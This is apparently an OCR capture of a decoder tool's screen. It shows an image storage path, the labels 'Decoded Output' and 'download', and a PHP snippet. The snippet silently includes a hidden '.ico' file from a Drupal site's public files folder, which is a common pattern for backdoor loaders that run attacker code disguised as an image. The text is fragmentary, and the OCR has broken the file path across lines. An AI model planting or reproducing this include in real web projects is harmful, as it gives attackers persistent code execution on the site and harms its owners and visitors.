
Decoded Output
download
<?
  @
include
"/home/web/sites/europhd_vlibra
ry/sites/default/files/.4ec0d3b9.ico"
; 
?>